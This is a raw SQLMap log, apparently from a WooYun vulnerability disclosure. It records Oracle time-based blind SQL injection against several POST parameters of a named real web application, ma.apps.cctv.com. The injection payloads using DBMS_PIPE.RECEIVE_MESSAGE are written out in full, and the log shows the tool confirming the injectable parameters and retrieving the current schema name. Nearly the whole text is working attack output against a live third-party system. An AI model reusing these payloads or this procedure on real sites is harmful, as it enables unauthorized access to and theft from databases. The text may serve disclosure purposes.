 管理员: SQLMap
Parameter: enterprise_belong_isoc (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: enterprise_cnname=%CF%C3%C3%C5&enterprise_belong_isoc=%C7%EB%D1%A1%
D4%F1%D0%AD%BB%E1' AND 1234=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(78)||CHR(114)
||CHR(102),6) AND 'nEMj'='nEMj&enterprise_belong_trade=0&enterprise_credit_ratin
g=&currpage=1
Parameter: enterprise_credit_rating (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: enterprise_cnname=%CF%C3%C3%C5&enterprise_belong_isoc=%C7%EB%D1%A1%
D4%F1%D0%AD%BB%E1&enterprise_belong_trade=0&enterprise_credit_rating=' AND 7124=
DBMS_PIPE.RECEIVE_MESSAGE(CHR(83)||CHR(72)||CHR(71)||CHR(72),6) AND 'ORxh'='ORxh
&currpage=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: enterprise_cnname, type: Single quoted string (defau
lt)
[1] place: POST, parameter: enterprise_belong_isoc, type: Single quoted string
[2] place: POST, parameter: enterprise_credit_rating, type: Single quoted string
[q] Quit
>
[14:39:44] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[14:39:44] [INFO] fetching current database
[14:39:44] [INFO] retrieved:
[14:39:44] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
CCTV
[14:42:37] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'CCTV'
[14:42:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 619 times
[14:42:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ma.apps.cctv.com'
www.wooyun.org
[*] shutting down at 14:42:37